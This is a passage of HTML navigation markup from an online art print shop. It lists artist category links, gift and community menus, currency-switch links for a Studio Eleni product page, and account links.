                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/karin-akesson.html">Karin Akesson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kartika-paramita.html">Kartika Paramita</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/katy-edelsten.html">Katy Edelsten</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/keren-parmley.html">Keren Parmley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kid-of-the-village.html">Kid of the Village</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/kubistika.html">Kubistika</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/laura-page.html">Laura Page</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/layover-art.html">Layover Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/leanne-simpson.html">Leanne Simpson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lemon-fee.html">Lemon Fee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/limbo-and-ginger.html">Limbo and Ginger</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/linda-gobeta.html">Linda Gobeta</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lizzie-prestt.html">Lizzie Prestt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-merriman.html">Lucy Merriman</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/lucy-muss.html">Lucy Muss</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/luxe-poster-co.html">Luxe Poster Co</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_416_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_420_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-m-r.html"
                        data-collapsible="navPages-420"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: M - R <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-420">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-m-r/magnus-myhre.html">Magnus Myhre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mahin-hussain.html">Mahin Hussain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mareike-boehmer.html">Mareike Boehmer</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mark-harrison.html">Mark Harrison</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/marina-ester-castaldo.html">Marina Ester Castaldo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/matchbox-labels.html">Matchbox Labels</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/miho-art-studio.html">Miho Art Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mike-hall.html">Mike Hall</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/min-pin.html">Min Pin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/mother-sun-studio.html">Mother &amp; Sun Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/msgonzalez.html">MsGonzalez</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/native-state.html">The Native State</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nancy-mckie.html">Nancy McKie</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/natalie-cass.html">Natalie Cass</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-m-r/Natural-History-Museum/">Natural History Museum</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nia-beynon.html">Nia Beynon</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nice-draws.html">Nice Draws</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/nichola-cowdery.html">Nichola Cowdery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/ohh-deer.html">OHH DEER</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oh-fine-art.html">Oh Fine! Art</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/olivia-axson.html">Olivia Axson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/one-gog.html">One Gog</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/oshe-pop.html">Oshe POP!</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/parrott-paints.html">Parrott Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/philip-sheffield.html">Philip Sheffield</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/places-spaces-art-co.html">Places &amp; Spaces Art Co</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/planet-patrol.html">Planet Patrol</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/poet-and-painter.html">Poet and Painter</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/printer-johnson.html">Printer Johnson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/the-print-republic.html">The Print Republic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rachel-lee.html">Rachel Lee</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rafael-farias.html">Rafael Farias</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-jack-design.html">Rocket Jack</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rocket-68.html">Rocket 68</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rosi-feist.html">Rosi Feist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/rude.html">Rude </a>
                        </li>
                    </ul>
                <div data-content-region="navPages_420_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_421_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu activePage"
                        href="https://eastendprints.co.uk/categories/artists/artists-s-z.html"
                        data-collapsible="navPages-421"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: S - Z <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-421">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sammy-hearn.html">Sammy Hearn</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sandra-poliakov.html">Sandra Poliakov</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/say-it-with-songs.html">Say It With Songs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/scribbler.html">Scribbler </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sean-butler.html">Sean Butler</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seekprint.html">Seekprint</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/seventy-tree.html">Seventy Tree</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/shatha-dafai.html">Shatha Dafai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/she-snacks-and-paints.html">She Snacks and Paints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/shio.html">SHIO</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/showmemars.html">ShowMeMars</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sifa-mustafa.html">Sifa Mustafa</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/simplyextrajordanary.html">SimplyExtraJordanary</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sisi-and-seb.html">Sisi and Seb</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sofia-doudine.html">Sofia Doudine</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sophie-ward.html">Sophie Ward</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sshepaints.html">Sshepaints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/stephie-cardona.html">Stephie Cardona</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-stereo-typist.html">The Stereo Typist</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-cockatoo.html">Studio Cockatoo</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action activePage" href="https://eastendprints.co.uk/categories/artists/artists-s-z/studio-eleni.html">Studio Eleni</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-m-r/studio-na-hili.html">Studio Na.Hili</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/summer-du-plessis.html">Summer du Plessis</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/sumuyya-khader.html">Sumuyya Khader</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/sundry-society.html">Sundry Society</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susana-paz.html">Susana Paz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/susie-miller.html">Susie Miller</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/swifty-jazz.html">Swifty Jazz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tartagain.html">Tartagain</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/telegramme-paper-company.html">Telegramme Paper Company</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/teresa-rego.html">Teresa Rego</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-13-prints.html">The 13 Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiffany-lynch.html">Tiffany Lynch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiger-spirit.html">Tiger Spirit</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tiny-riot.html">Tiny Riot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tony-green.html">Tony Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tracie-andrews.html">Tracie Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/tree-x-three.html">Tree x Three</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/twisted-rebel-designs.html">Twisted Rebel Designs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vertigo-artography.html">Vertigo Artography</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vincent-trinidad.html">Vincent Trinidad</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/vintage-by-hemingway.html">Vintage by Hemingway</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/the-violet-eclectic.html">The Violet Eclectic</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/violet-studio.html">Violet Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wall-chart.html">Wall Chart </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/will-clarke.html">Will Clarke</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/wonder-and-rah.html">Wonder and Rah</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-s-z/woah-there-pickle.html">Woah There Pickle</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_421_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_693_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/inspiration/community.html"
                        data-collapsible="navPages-693"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Community <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-693">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-black-artists.html">Discover Black Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/discover-lgbtqia-artists">Discover LGBTQIA+ Artists</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/feminist">Feminist Artists &amp; Art Prints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/neurodiverse">Neurodiverse Artists &amp; Art Prints</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_693_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_35_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--gifts">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/gifts.html" data-collapsible="navPages-306"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Gifts <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-306" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_306_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts.html"><span class='navPage--viewAll'>All </span>Gifts</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_19_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-her.html">Gifts For Her</a>
                <div data-content-region="navPages_19_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_146_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-him.html">Gifts For Him</a>
                <div data-content-region="navPages_146_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_679_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gifts-for-kids.html">Gifts for Kids</a>
                <div data-content-region="navPages_679_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_958_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximum-impact-art-gifts">Maximum Impact Art</a>
                <div data-content-region="navPages_958_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1023_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/funny-art-gifts">Funny Art Gifts</a>
                <div data-content-region="navPages_1023_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1024_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/romantic-art-gifts">Romantic Art Gifts</a>
                <div data-content-region="navPages_1024_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_219_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gift-certificates">Gift Certificates</a>
                <div data-content-region="navPages_219_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_306_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/art-print-gifts/">Art Print Gifts</a>
            </li>
            <li class="navPages-item navPages-item-page u-hiddenVisually-desktop">
                    <a class="navPages-action is-root" href="https://eastendprints.co.uk/blog/">Blog</a>
            </li>
        <li class="navPages-item navPages-item--dropdown-toggle u-hiddenVisually">
            <a class="navPages-action" data-dropdown="navPages-dropdown" href="#" aria-label="Show All" title="Show All"><i class="icon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-more"></use></svg></i></a>
        </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    GBP <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=1"
                                data-currency-code="GBP"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    <strong>Pound Sterling</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=2"
                                data-currency-code="EUR"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Euro
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=3"
                                data-currency-code="USD"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    American Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html?setCurrencyId=4"
                                data-currency-code="JPY"
                                data-cart-currency-switch-url="https://eastendprints.co.uk/cart/change-currency"
                                data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your basket. Continue?">
                                    Yen
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="/giftcertificates.php">Gift Certificates</a>
            </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php">Sign in</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="/login.php?action=create_account">Register</a>
                </li>
    </ul>

    <ul class="navPages-list navPages-list--dropdown" id="navPages-dropdown" data-dropdown-content></ul>
</nav>
            </div>

            <nav class="navUser navUser--alt">
</nav>

<nav class="navUser">
    <ul class="navUser-section">

            <li class="navUser-item navUser-item--menuToggle">
                <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu" aria-controls="menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
                </a>
            </li>


        <li class="navUser-item navUser-item--search">
            <a class="navUser-action navUser-action--quickSearch" href="#" data-search="quickSearch" role="button" aria-label="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-search" /></svg></i>
                <span class="navUser-item-searchLabel">Search</span>
            </a>
        </li>

        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare" href="/compare" data-compare-nav>
                <i class="navUser-item-icon"><svg><use xlink:href="#icon-compare" /></svg></i>
                <span class="navUser-item-compareLabel">Compare</span>
                <span class="countPill countPill--positive"></span></a>
        </li>

            <li class="navUser-item navUser-item--more">
                <a class="navUser-action navUser-action--more" href="#" id="navUser-more-toggle" data-collapsible="navUser-more-panel" data-group-collapsible="main">
                    <i class="navUser-item-icon"><svg><use xlink:href="#icon-account" /></svg></i>
                    <span class="navUser-item-moreLabel">More</span>
                </a>
            </li>

        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-options="align:right"
                href="/cart.php">
                <i class="navUser-item-icon"><svg role="presentation"><use xlink:href="#icon-cart" /></svg></i>
                <span class="navUser-item-cartLabel">Basket</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
</header>


<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
    <!-- snippet location forms_search -->
<a class="modal-close mobileOnly" aria-label="Close" data-drop-down-close role="button">
